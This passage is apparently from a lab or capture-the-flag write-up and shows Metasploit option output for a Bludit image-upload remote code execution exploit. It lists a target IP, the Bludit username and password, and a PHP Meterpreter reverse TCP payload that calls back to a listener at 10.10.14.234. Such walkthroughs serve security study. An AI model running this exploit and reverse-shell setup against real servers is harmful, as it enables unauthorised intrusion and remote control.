 msf5 exploit(linux/http/bludit_upload_images_exec) > options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
BLUDITPASS RolandDeschain yes The password for Bludit
BLUDITUSER fergus yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.14.234 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port